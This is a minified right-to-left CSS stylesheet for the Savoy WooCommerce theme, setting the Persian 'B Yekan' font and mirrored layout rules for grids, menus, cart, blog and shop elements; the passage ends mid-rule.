@font-face{font-display:swap;font-family:'B Yekan';src:url('../../../../../../../../../../themes/savoy/fonts/B Yekan.eot');src:url('../../../../../../../../../../themes/savoy/fonts/B Yekan.eot?#iefix') format('embedded-opentype'),url('../../../../../../../../../../themes/savoy/fonts/B Yekan.woff') format('woff'),url('../../../../../../../../../../themes/savoy/fonts/B Yekan.ttf') format('truetype'),url('../../../../../../../../../../themes/savoy/fonts/B Yekan.svg#B Yekan') format('svg');font-weight:400;font-style:normal}.vc_non_responsive .nm-row .col-sm-1,.vc_non_responsive .nm-row .col-sm-2,.vc_non_responsive .nm-row .col-sm-3,.vc_non_responsive .nm-row .col-sm-4,.vc_non_responsive .nm-row .col-sm-5,.vc_non_responsive .nm-row .col-sm-6,.vc_non_responsive .nm-row .col-sm-7,.vc_non_responsive .nm-row .col-sm-8,.vc_non_responsive .nm-row .col-sm-9,.vc_non_responsive .nm-row .col-sm-10,.vc_non_responsive .nm-row .col-sm-11,.vc_non_responsive .nm-row .col-sm-12{float:right}.vc_non_responsive .nm-row .col-sm-offset-12{margin-right:100%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-11{margin-right:91.66666667%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-10{margin-right:83.33333333%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-9{margin-right:75%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-8{margin-right:66.66666667%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-7{margin-right:58.33333333%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-6{margin-right:50%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-5{margin-right:41.66666667%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-4{margin-right:33.33333333%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-3{margin-right:25%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-2{margin-right:16.66666667%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-1{margin-right:8.33333333%;margin-left:0}.vc_non_responsive .nm-row .col-sm-offset-0{margin-right:0%;margin-left:0%}.col-right{float:left!important}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:right}.col-xs-pull-12{left:100%;right:auto}.col-xs-pull-11{left:91.66666667%;right:auto}.col-xs-pull-10{left:83.33333333%;right:auto}.col-xs-pull-9{left:75%;right:auto}.col-xs-pull-8{left:66.66666667%;right:auto}.col-xs-pull-7{left:58.33333333%;right:auto}.col-xs-pull-6{left:50%;right:auto}.col-xs-pull-5{left:41.66666667%;right:auto}.col-xs-pull-4{left:33.33333333%;right:auto}.col-xs-pull-3{left:25%;right:auto}.col-xs-pull-2{left:16.66666667%;right:auto}.col-xs-pull-1{left:8.33333333%;right:auto}.col-xs-pull-0{left:auto;right:auto}.col-xs-push-12{right:100%;left:auto}.col-xs-push-11{right:91.66666667%;left:auto}.col-xs-push-10{right:83.33333333%;left:auto}.col-xs-push-9{right:75%;left:auto}.col-xs-push-8{right:66.66666667%;left:auto}.col-xs-push-7{right:58.33333333%;left:auto}.col-xs-push-6{right:50%;left:auto}.col-xs-push-5{right:41.66666667%;left:auto}.col-xs-push-4{right:33.33333333%;left:auto}.col-xs-push-3{right:25%;left:auto}.col-xs-push-2{right:16.66666667%;left:auto}.col-xs-push-1{right:8.33333333%;left:auto}.col-xs-push-0{right:auto;left:auto}.col-xs-offset-12{margin-right:100%;margin-left:0}.col-xs-offset-11{margin-right:91.66666667%;margin-left:0}.col-xs-offset-10{margin-right:83.33333333%;margin-left:0}.col-xs-offset-9{margin-right:75%;margin-left:0}.col-xs-offset-8{margin-right:66.66666667%;margin-left:0}.col-xs-offset-7{margin-right:58.33333333%;margin-left:0}.col-xs-offset-6{margin-right:50%;margin-left:0}.col-xs-offset-5{margin-right:41.66666667%;margin-left:0}.col-xs-offset-4{margin-right:33.33333333%;margin-left:0}.col-xs-offset-3{margin-right:25%;margin-left:0}.col-xs-offset-2{margin-right:16.66666667%;margin-left:0}.col-xs-offset-1{margin-right:8.33333333%;margin-left:0}.col-xs-offset-0{margin-right:0%;margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:right}.col-sm-pull-12{left:100%;right:auto}.col-sm-pull-11{left:91.66666667%;right:auto}.col-sm-pull-10{left:83.33333333%;right:auto}.col-sm-pull-9{left:75%;right:auto}.col-sm-pull-8{left:66.66666667%;right:auto}.col-sm-pull-7{left:58.33333333%;right:auto}.col-sm-pull-6{left:50%;right:auto}.col-sm-pull-5{left:41.66666667%;right:auto}.col-sm-pull-4{left:33.33333333%;right:auto}.col-sm-pull-3{left:25%;right:auto}.col-sm-pull-2{left:16.66666667%;right:auto}.col-sm-pull-1{left:8.33333333%;right:auto}.col-sm-pull-0{left:auto;right:auto}.col-sm-push-12{right:100%;left:auto}.col-sm-push-11{right:91.66666667%;left:auto}.col-sm-push-10{right:83.33333333%;left:auto}.col-sm-push-9{right:75%;left:auto}.col-sm-push-8{right:66.66666667%;left:auto}.col-sm-push-7{right:58.33333333%;left:auto}.col-sm-push-6{right:50%;left:auto}.col-sm-push-5{right:41.66666667%;left:auto}.col-sm-push-4{right:33.33333333%;left:auto}.col-sm-push-3{right:25%;left:auto}.col-sm-push-2{right:16.66666667%;left:auto}.col-sm-push-1{right:8.33333333%;left:auto}.col-sm-push-0{right:auto;left:auto}.col-sm-offset-12{margin-right:100%;margin-left:0}.col-sm-offset-11{margin-right:91.66666667%;margin-left:0}.col-sm-offset-10{margin-right:83.33333333%;margin-left:0}.col-sm-offset-9{margin-right:75%;margin-left:0}.col-sm-offset-8{margin-right:66.66666667%;margin-left:0}.col-sm-offset-7{margin-right:58.33333333%;margin-left:0}.col-sm-offset-6{margin-right:50%;margin-left:0}.col-sm-offset-5{margin-right:41.66666667%;margin-left:0}.col-sm-offset-4{margin-right:33.33333333%;margin-left:0}.col-sm-offset-3{margin-right:25%;margin-left:0}.col-sm-offset-2{margin-right:16.66666667%;margin-left:0}.col-sm-offset-1{margin-right:8.33333333%;margin-left:0}.col-sm-offset-0{margin-right:0%;margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:right}.col-md-pull-12{left:100%;right:auto}.col-md-pull-11{left:91.66666667%;right:auto}.col-md-pull-10{left:83.33333333%;right:auto}.col-md-pull-9{left:75%;right:auto}.col-md-pull-8{left:66.66666667%;right:auto}.col-md-pull-7{left:58.33333333%;right:auto}.col-md-pull-6{left:50%;right:auto}.col-md-pull-5{left:41.66666667%;right:auto}.col-md-pull-4{left:33.33333333%;right:auto}.col-md-pull-3{left:25%;right:auto}.col-md-pull-2{left:16.66666667%;right:auto}.col-md-pull-1{left:8.33333333%;right:auto}.col-md-pull-0{left:auto;right:auto}.col-md-push-12{right:100%;left:auto}.col-md-push-11{right:91.66666667%;left:auto}.col-md-push-10{right:83.33333333%;left:auto}.col-md-push-9{right:75%;left:auto}.col-md-push-8{right:66.66666667%;left:auto}.col-md-push-7{right:58.33333333%;left:auto}.col-md-push-6{right:50%;left:auto}.col-md-push-5{right:41.66666667%;left:auto}.col-md-push-4{right:33.33333333%;left:auto}.col-md-push-3{right:25%;left:auto}.col-md-push-2{right:16.66666667%;left:auto}.col-md-push-1{right:8.33333333%;left:auto}.col-md-push-0{right:auto;left:auto}.col-md-offset-12{margin-right:100%;margin-left:0}.col-md-offset-11{margin-right:91.66666667%;margin-left:0}.col-md-offset-10{margin-right:83.33333333%;margin-left:0}.col-md-offset-9{margin-right:75%;margin-left:0}.col-md-offset-8{margin-right:66.66666667%;margin-left:0}.col-md-offset-7{margin-right:58.33333333%;margin-left:0}.col-md-offset-6{margin-right:50%;margin-left:0}.col-md-offset-5{margin-right:41.66666667%;margin-left:0}.col-md-offset-4{margin-right:33.33333333%;margin-left:0}.col-md-offset-3{margin-right:25%;margin-left:0}.col-md-offset-2{margin-right:16.66666667%;margin-left:0}.col-md-offset-1{margin-right:8.33333333%;margin-left:0}.col-md-offset-0{margin-right:0%;margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:right}.col-lg-pull-12{left:100%;right:auto}.col-lg-pull-11{left:91.66666667%;right:auto}.col-lg-pull-10{left:83.33333333%;right:auto}.col-lg-pull-9{left:75%;right:auto}.col-lg-pull-8{left:66.66666667%;right:auto}.col-lg-pull-7{left:58.33333333%;right:auto}.col-lg-pull-6{left:50%;right:auto}.col-lg-pull-5{left:41.66666667%;right:auto}.col-lg-pull-4{left:33.33333333%;right:auto}.col-lg-pull-3{left:25%;right:auto}.col-lg-pull-2{left:16.66666667%;right:auto}.col-lg-pull-1{left:8.33333333%;right:auto}.col-lg-pull-0{left:auto;right:auto}.col-lg-push-12{right:100%;left:auto}.col-lg-push-11{right:91.66666667%;left:auto}.col-lg-push-10{right:83.33333333%;left:auto}.col-lg-push-9{right:75%;left:auto}.col-lg-push-8{right:66.66666667%;left:auto}.col-lg-push-7{right:58.33333333%;left:auto}.col-lg-push-6{right:50%;left:auto}.col-lg-push-5{right:41.66666667%;left:auto}.col-lg-push-4{right:33.33333333%;left:auto}.col-lg-push-3{right:25%;left:auto}.col-lg-push-2{right:16.66666667%;left:auto}.col-lg-push-1{right:8.33333333%;left:auto}.col-lg-push-0{right:auto;left:auto}.col-lg-offset-12{margin-right:100%;margin-left:0}.col-lg-offset-11{margin-right:91.66666667%;margin-left:0}.col-lg-offset-10{margin-right:83.33333333%;margin-left:0}.col-lg-offset-9{margin-right:75%;margin-left:0}.col-lg-offset-8{margin-right:66.66666667%;margin-left:0}.col-lg-offset-7{margin-right:58.33333333%;margin-left:0}.col-lg-offset-6{margin-right:50%;margin-left:0}.col-lg-offset-5{margin-right:41.66666667%;margin-left:0}.col-lg-offset-4{margin-right:33.33333333%;margin-left:0}.col-lg-offset-3{margin-right:25%;margin-left:0}.col-lg-offset-2{margin-right:16.66666667%;margin-left:0}.col-lg-offset-1{margin-right:8.33333333%;margin-left:0}.col-lg-offset-0{margin-right:0%;margin-left:0%}}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li{float:right}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,meter,nav,object,ol,output,p,pre,progress,q,rp,rt,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video,xmp{font-size:100%;margin:0;padding:0;border:0}th,td,caption{text-align:right}.fl-right{float:left}.fl-left{float:right}.nopad-left{padding-left:0}.nopad-right{padding-right:0}.push-right{float:left}.push-left{float:right}@media screen and (-webkit-min-device-pixel-ratio:0){select{background-image:var(--wpr-bg-e1aae029-2a5d-46bc-a5ac-48d8f2986173);background-position:1.5% 50%}}body{font-family:'B Yekan',Helvetica,sans-serif}.nm-page-wrap{right:0}.nm-top-bar .nm-menu{float:left}.nm-menu>li.menu-item-has-children:last-child{margin-left:0;margin-right:auto}.nm-top-bar .nm-menu>li:last-child>a{padding-left:0;padding-right:10px}.nm-top-bar-social{float:right;padding-left:33px;padding-right:0}.nm-top-bar-right .nm-top-bar-social{padding-left:0;padding-right:36px}.nm-top-bar-right .nm-top-bar-social{float:left}.nm-top-bar-social li{float:right;padding-right:15px;padding-left:0}.nm-top-bar-social li:first-child{padding-right:0}.nm-header{right:0;left:auto}.nm-header.default .nm-header-logo{float:right;margin-left:37px;margin-right:0}.nm-menu li{float:right}.nm-menu ul.sub-menu{right:-12px;left:auto}.nm-menu ul.sub-menu ul.sub-menu{right:100%;left:auto}.nm-menu ul.sub-menu li.menu-item-has-children>a{padding-left:41px;padding-right:10px}.nm-menu ul.sub-menu li.menu-item-has-children>a:after{left:28px;right:auto;font-family:'nm-font';content:"\e60d"}.nm-menu ul.sub-menu li a .label{padding-right:2px;padding-left:0}.nm-menu .megamenu>ul>li{float:right}.nm-menu .megamenu>ul{right:-14px;left:auto}.nm-header.default .nm-main-menu{float:right}.nm-menu-icon span{right:0;left:auto;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nm-right-menu{float:left;margin-left:-16px;margin-right:0}.nm-menu li.nm-menu-offscreen .nm-menu-cart-count{left:100%;right:auto;margin-left:-6px;margin-right:0}.nm-header.default .ubermenu{float:right}@media all and (max-width:880px){.nm-header.default .nm-header-logo{margin-left:0;margin-right:auto}.nm-menu li a{padding-right:2px;padding-left:0}}@media all and (max-width:550px){.nm-menu li a{padding-right:0;padding-left:0}.nm-main-menu{margin-right:0;margin-left:auto}}@media all and (max-width:400px){.header-mobile-default .nm-menu li a{padding-right:0;padding-left:12px}.header-mobile-alt .nm-menu li a{padding-left:0;padding-right:12px}.nm-right-menu{margin-left:-12px;margin-right:0}}.nm-header.menu-centered .nm-header-logo{float:right}.nm-header.menu-centered .nm-main-menu>ul,.nm-header.menu-centered .nm-right-menu>ul{text-align:right}.nm-header.menu-centered .nm-main-menu{float:right}.nm-header.menu-centered .nm-right-menu{margin-left:0;margin-right:auto}.nm-header.menu-centered .nm-right-menu>ul{margin-left:-16px;margin-right:auto}.nm-header.menu-centered .nm-menu li.nm-menu-offscreen{padding-right:1px;padding-left:0}.nm-header.centered .nm-header-logo{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nm-header.centered .nm-main-menu{margin-right:-12px;margin-left:auto}.nm-header.centered .nm-right-menu{margin-left:-12px;margin-right:auto}.nm-header.centered .ubermenu-skin-vanilla{margin-right:-12px;margin-left:auto}@media all and (max-width:400px){.header-mobile-alt .nm-header.centered .nm-header-logo{left:auto;right:15px}.header-mobile-alt .nm-header.centered .nm-main-menu{float:left;margin-left:-12px;margin-right:0}}.nm-header.stacked .nm-main-menu{float:right;margin-right:-16px;margin-left:0}@media all and (max-width:880px){.nm-header.stacked .nm-header-logo{float:right;margin-left:37px;margin-right:0}}.nm-header.stacked-centered .nm-main-menu,.nm-header.stacked-centered .nm-right-menu{text-align:right}.nm-header.stacked-centered .nm-main-menu{margin-left:auto;margin-right:0}.nm-header.stacked-centered .nm-right-menu{margin-right:auto;margin-left:0}@media all and (max-width:880px){.nm-header.stacked-centered .nm-header-logo{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nm-header.stacked-centered .nm-right-menu{margin-right:0;margin-left:-12px}.nm-header.stacked-centered .nm-right-menu ul li.nm-menu-cart{float:left}}@media all and (max-width:400px){.header-mobile-alt .nm-header.stacked-centered .nm-header-logo{right:15px;left:auto}.header-mobile-alt .nm-header.stacked-centered .nm-right-menu ul li.nm-menu-offscreen{float:left}}#nm-mobile-menu{right:0;left:auto}.csstransforms3d #nm-mobile-menu{-webkit-transform:translate3d(0,-150px,0);transform:translate3d(0,-150px,0)}.csstransforms3d .mobile-menu-open #nm-mobile-menu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#nm-mobile-menu ul li .nm-menu-toggle{left:0;right:auto;font-family:'nm-font';padding-right:10px;padding-left:0}#nm-mobile-menu .nm-mobile-menu-item-cart .count{left:0;right:auto}#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search input{padding:0 28px 0 0}#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search span{right:0;left:auto}@media all and (max-width:400px){#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search input{padding-right:24px;padding-left:0}}.nm-widget-panel{left:-500px;right:auto}.csstransforms3d .widget-panel-open .nm-widget-panel{-webkit-transform:translate3d(500px,0,0);transform:translate3d(500px,0,0)}.no-csstransforms3d .widget-panel-open .nm-widget-panel{-webkit-transform:translateX(500px);transform:translateX(500px)}.nm-widget-panel-header{padding:0 20px 0 37px}.no-touch .nm-widget-panel-header{right:0;left:auto}.nm-widget-panel-close-title{float:left}#nm-cart-panel-loader{right:-1px;left:auto}#nm-cart-panel-loader.show{right:0;left:auto;padding-right:37px;padding-left:0}#nm-cart-panel-loader h5{padding-right:21px;padding-left:0}#nm-cart-panel-loader h5:after{left:auto;right:0}.nm-cart-item-loader{right:0;left:auto}#nm-widget-panel .product_list_widget .remove{left:-1px;right:auto;text-align:left}.nm-cart-panel-thumbnail-loader{right:0;left:auto}.nm-cart-panel-item-details{padding-right:19px;padding-left:0}.nm-cart-panel-product-title{padding-left:20px;padding-right:0}#nm-widget-panel .nm-cart-panel-quantity-pricing>span.quantity,#nm-widget-panel .product-quantity{float:right}#nm-widget-panel .nm-quantity-wrap .quantity{margin-right:-7px;margin-left:auto}#nm-widget-panel .quantity .nm-qty-minus{text-align:right;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#nm-widget-panel .quantity .nm-qty-plus{text-align:left;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#nm-widget-panel .nm-cart-panel-item-price{float:left}.nm-cart-panel-summary{padding:0 20px 0 37px}.no-touch .nm-cart-panel-summary{right:0;left:auto}#nm-widget-panel .nm-cart-panel-summary-subtotal{float:left}#nm-widget-panel .buttons .button.checkout{float:left}@media all and (max-width:550px){#nm-cart-panel-loader.show{padding-right:21px;padding-left:0}.nm-cart-panel-item-details{padding-right:21px;padding-left:0}#nm-widget-panel .nm-quantity-wrap .quantity{margin-right:-14px;margin-left:auto}}@media all and (max-width:400px){.nm-cart-panel-item-details{padding-right:0}}.page-numbers li{float:right}.page-numbers li:first-child a,.page-numbers li:first-child span{padding-right:0;padding-left:14px}.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before{left:10px;right:auto;content:"*";font-family:'B Yekan',Helvetica,sans-serif}.nm-blog-categories-toggle li .count{padding-right:1px;padding-left:0}.nm-blog-categories-list li:first-child a{margin-right:0;margin-left:17px}.nm-blog-categories-list li:last-child a{margin-left:0;margin-right:17px}.nm-blog-categories-list.list_nosep li a{margin:0 0 0 19px}.nm-blog-categories-list.columns li{float:right;padding-left:17px;padding-right:0}.nm-blog-slider.slick-slider:hover .slick-prev{left:24px}.nm-blog-slider.slick-slider:hover .slick-next{right:24px}.nm-post-meta{padding-right:51px;padding-left:0}.nm-post-meta:before{right:0;left:auto;content:" "}.nm-blog-prev{float:left}.nm-blog-next{float:right}.nm-blog-pagination .wp-pagenavi span.pages{margin-left:10px;margin-right:auto}@media all and (max-width:550px){.nm-blog-categories-list li a{margin:0 0 0 24px}.nm-blog-categories-list li:last-child a{margin-left:0}}@media all and (max-width:400px){.nm-blog-slider.slick-slider:hover .slick-prev{left:11px}.nm-blog-slider.slick-slider:hover .slick-next{right:11px}}.nm-blog-classic .nm-sidebar{padding-right:34px;padding-left:0}.nm-blog-classic .nm-blog-sidebar-left .nm-sidebar{padding-left:34px;padding-right:0}.nm-blog-classic .nm-blog-sidebar-left .nm-blog-content-col{float:left}.nm-blog-classic .nm-blog-sidebar-left .nm-blog-sidebar-col{float:right}@media (max-width:1199px){.nm-blog-classic .nm-sidebar{padding-left:0;padding-right:24px}.nm-blog-classic .nm-blog-sidebar-left .nm-sidebar{padding-right:0;padding-left:24px}}@media all and (max-width:991px){.nm-blog-classic .nm-sidebar{padding-right:0}.nm-blog-classic .nm-blog-sidebar-left .nm-sidebar{padding-left:0}}.nm-blog-list .nm-post-title{padding-left:28px;padding-right:0}@media (max-width:1199px){.nm-blog-list .nm-post-title{padding-left:0}}.nm-post.nm-post-sidebar-left .nm-post-header .col{float:left}.nm-post .nm-sidebar{padding-right:34px;padding-left:0}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-left:34px;padding-right:0}.nm-post-sidebar-left .nm-post-content-col{float:left}.nm-post-sidebar-left .nm-post-sidebar-col{float:right}.nm-post-share span,.nm-post-share a{margin-left:15px;margin-right:0}.nm-post-share a:last-child{margin-left:0}.nm-post-pagination .nm-post-prev{float:left}.nm-post-pagination .nm-post-next{float:right;text-align:right}@media all and (max-width:991px){.nm-related-posts-content .nm-post-meta{padding-right:29px;padding-left:0}}@media all and (max-width:550px){.nm-related-posts-content .nm-post-meta{padding-right:20px;padding-left:0}}@media (max-width:1199px){.nm-post .nm-sidebar{padding-right:24px;padding-left:0}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-left:24px;padding-right:0}}@media all and (max-width:991px){.nm-post .nm-sidebar{padding-right:0}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-left:0}}@media all and (max-width:550px){.nm-post-header .nm-post-meta{padding-right:29px;padding-left:0}}.nm-search-results .nm-post-title{padding-left:28px;padding-right:0}.nm-search-results .nm-post-meta{padding-right:0}@media (max-width:1199px){.nm-search-results .nm-post-title{padding-left:0}}.nm-post.nm-post-sidebar-left .nm-comments .col{float:left}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right}.commentlist .comment img{right:0;left:auto}.commentlist .comment .children{margin-right:81px;margin-left:auto}.comment-form>p{float:right}.comment-form p.comment-form-email,.comment-form p.form-row-last{float:left}.commentlist .comment .comment-text{margin:0 81px 34px 0}@media all and (max-width:767px){.commentlist .comment .comment-text{margin-right:0}.commentlist .comment .children{margin-right:35px;margin-left:0}}@media all and (max-width:400px){.commentlist .comment .children{margin-right:28px;margin-left:0}}.alignleft{float:left}.alignright{float:right}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin-right:28px}blockquote.alignright,.wp-caption.alignright,img.alignright{margin-left:28px}.wp-caption-text{left:-15px}.entry-content>ol:not([class]) li ol,.entry-content>ol:not([class]) li ul,.entry-content>ul:not([class]) li ul,.entry-content>ul:not([class]) li ol{padding-left:17px}.entry-content>table{border-width:1px 0 0 1px}.entry-content>table th{border-width:0 1px 1px 0}.entry-content>table td{border-width:0 1px 1px 0}@media all and (max-width:768px){.wp-caption-text{left:-10px}}.gallery-item{float:left}.gallery-caption{left:1.79104477%;text-align:left}.gallery-icon:before,.gallery-icon:after{left:50%}.gallery-icon:before{margin-left:-25px}.widget ul .children,.widget ul .sub-menu,.widget ol .children,.widget ol .sub-menu{margin:6px 20px 6px 0}#wp-calendar tbody td a{margin-left:-5px}.widget_tag_cloud a,.widget_product_tag_cloud a{float:right;margin:0 0 6px 6px}.widget_search button,.widget_product_search #searchsubmit{left:1px;right:auto}.widget_recent_comments ul li{padding-right:28px;padding-left:0}.widget_recent_comments ul li:before{right:0;left:auto;content:"\e602";font-family:"nm-font"}div.wpcf7,.wpcf7{margin-right:-19px;margin-left:auto}.wpcf7-form>.wpcf7-form-control-wrap,.wpb_text_column .wpcf7-form>p,.wpcf7-form>p{padding:0 19px 19px 0}.wpcf7-form>p.half{float:right}div.wpcf7-response-output{padding-right:19px;padding-left:0}.use-floating-validation-tip span.wpcf7-not-valid-tip{right:20%;left:auto}span.wpcf7-list-item{margin-left:14px;margin-right:auto}span.wpcf7-list-item:last-child{margin-left:0}div.wpcf7 img.ajax-loader{margin-right:10px;margin-left:auto}.nm-page-not-found-icon:before,.nm-page-not-found-icon:after{right:0;left:auto}.nm-footer{left:0;right:auto;float:right}.nm-footer-bar{float:right}.nm-footer-bar-right{text-align:left}.nm-footer .nm-footer-bar-right>.menu,.nm-footer-bar-right>ul{float:left}.nm-footer-bar-logo{float:right;margin-left:37px;margin-right:auto}.nm-footer-bar .menu{float:right}.nm-footer-bar .menu>li{float:right}.nm-footer-bar .menu>li>div,.nm-footer-bar .menu>li>a{padding:0 0 0 21px}.nm-footer-bar-social li{float:right;padding-right:19px;padding-left:0}.nm-footer-bar-social li:first-child{padding-right:0}@media all and (max-width:767px){.nm-footer-bar .menu{text-align:right}}.wpb_text_column ol li ol,.wpb_text_column ol li ul,.wpb_text_column ul li ul,.wpb_text_column ul li ol{padding-right:17px;padding-left:0}.nm-message-box .nm-message-box-icon{right:21px;left:auto}.nm-message-box .nm-message-box-text{padding-right:43px;padding-left:0}@media all and (max-width:550px){.nm-message-box .nm-message-box-icon{right:14px;left:auto}.nm-message-box .nm-message-box-text{padding-right:38px;padding-left:0}}.wpb_tour .wpb_tabs_nav{text-align:right}.wpb_tour .wpb_tabs_nav li{float:right;clear:right}.wpb_tour .wpb_tabs_nav a{float:right}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:0 20px 0 0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding:0 0 0 34px}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before{left:0;right:auto}.vc_toggle_title{padding-right:26px;padding-left:0}.vc_toggle_title i{right:0;left:auto}.vc_toggle_content{padding-right:26px;padding-left:0}.vc_progress_bar .vc_single_bar:before{right:0;left:auto}.vc_progress_bar .vc_single_bar .vc_bar{right:0;left:auto}.vc_pie_chart .vc_pie_chart_value{right:0;left:auto}.vc_pie_chart_back{right:0;left:auto}.nm-banner .nm-banner-content{right:0;left:auto}@media all and (max-width:768px){.nm-banner.has-alt-image .nm-banner-text,.nm-banner.has-alt-image .nm-banner-text.align_center,.nm-banner.has-alt-image .nm-banner-text.align_right{text-align:right}}.nm-feature.layout-default.icon-style-simple .nm-feature-icon{text-align:right}.nm-lightbox i{left:0;right:auto}@media all and (max-width:991px){.nm-post-slider-content .nm-post-meta{padding-right:29px;padding-left:0}}.nm-testimonial-image{right:0;left:auto}.has-image .nm-testimonial-content{padding-right:123px;padding-left:0}.nm-testimonial-author span{padding-right:38px;padding-left:0}.nm-testimonial-author span:before{right:0;left:auto}@media all and (max-width:768px){.has-image .nm-testimonial-content{padding-right:0}}@media all and (max-width:400px){.nm-testimonial-author span{padding-right:0}}.nm-product-category-text{right:0;left:auto}.nm-product-search button{left:1px;right:auto}.wpb_content_element .wpb_tabs_nav{padding-right:0!important}.wpb_tabs .wpb_tabs_nav li{float:right;margin:0 0 0 1px}.wpb_tour .wpb_tabs_nav{float:right}.wpb_tour .wpb_tabs_nav li{clear:right}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{float:right;padding:0 21.73913043px 0 0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-right:1em;padding-left:0}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour_next_prev_nav{margin-right:0}}.vc_tta.vc_tta-accordion .vc_tta-panel-title>a{padding:0 0 0 34px}.vc_tta.vc_tta-accordion .vc_tta-panel-title>a:before{left:0;right:auto}.nm-shop-notice.nm-shop-notice-multiple span{padding-right:0}.nm-shop-notice span i{margin-left:8px;margin-right:auto}.nm-shop-notice.woocommerce-info span{padding-right:0}@media all and (max-width:550px){.nm-shop-notice span i{margin-left:5px;margin-right:auto}}.form-row-first{float:right}.form-row-last{float:left}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"الزامی"}.nm-custom-checkbox,.nm-custom-radio{right:0;left:auto}.nm-custom-checkbox-label{padding-right:24px;padding-left:0}.nm-custom-radio-label{padding-right:19px;padding-left:0}.nm-custom-checkbox-label:before{right:0;left:auto}.nm-custom-radio-label:before{right:0;left:auto}.select2-container.select2-drop-above .select2-choice,.select2-container .select2-choice{line-height:2.5}.select2-container .select2-choice .select2-arrow{left:10px;right:auto}.select2-container .select2-choice .select2-arrow b::after{margin-right:0}dl.variation dt{float:right;margin-left:5px;margin-right:0}ul.variation li>div:first-child{margin-left:2px;margin-right:0}.nm-shop-loop-thumbnail img.hover-image{right:0;left:auto}.onsale{left:12px;right:auto}.nm-shop-loop-details h3{padding-left:32px;padding-right:0}.nm-shop-loop-actions{right:-10px;left:auto}.touch .action-link-touch .nm-shop-loop-actions,.action-link-show .nm-shop-loop-actions{right:auto}.nm-products li:hover .nm-shop-loop-actions{right:0;left:auto}.nm-shop-loop-actions>a{margin-right:10px;margin-left:0;text-align:right}.nm-shop-loop-actions>a:first-child{margin-right:0}.nm-shop-loop-wishlist-button{left:0;right:auto;text-align:left}@media all and (max-width:400px){.onsale{left:7px;right:auto}}.nm-shop-menu ul li:first-child,.nm-shop-menu ul li:first-child a{margin-right:0;margin-left:5px}.nm-shop-menu ul li:last-of-type,.nm-shop-menu ul li:last-child,.nm-shop-menu ul li:last-of-type a,.nm-shop-menu ul li:last-child a{margin-left:0;margin-right:5px}.nm-shop-menu ul li>span{font-family:'B Yekan',Helvetica,sans-serif}.nm-shop-filter-menu{float:left;text-align:left}.nm-shop-header.no-categories .nm-shop-filter-menu{float:right;text-align:right}.nm-shop-filter-menu li a i{padding-right:1px;padding-left:0}.list_nosep .nm-shop-filter-menu li a{margin:0 0 0 25px}.list_nosep .nm-shop-filter-menu li:last-of-type a{margin-left:0}.nm-shop-categories{float:right}.nm-shop-categories .nm-shop-sub-categories li a{margin:0 0 0 28px}.list_nosep .nm-shop-categories li 